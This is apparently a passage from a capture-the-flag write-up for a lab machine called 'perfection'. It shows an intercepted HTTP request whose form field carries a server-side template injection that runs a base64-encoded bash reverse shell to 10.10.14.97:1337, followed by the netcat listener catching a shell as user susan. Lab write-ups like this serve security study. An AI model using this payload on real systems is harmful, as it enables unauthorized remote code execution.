 Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 189
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=
asd%0a<%25=system("echo+IyEvYmluL2Jhc2gKYmFzaCAtYyAiYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC45Ny8xMzM3IDA%2BJjE
i+|+base64+-d+|+bash");%25>&grade1=1&weight1=100&category2=N%2FA&grade2=0&weight2=0&category3=N%2FA&grade3=0&
weight3=0&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0
└─$ rlwrap nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.97] from (UNKNOWN) [10.10.11.253] 39980
bash: cannot set terminal process group (1005): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$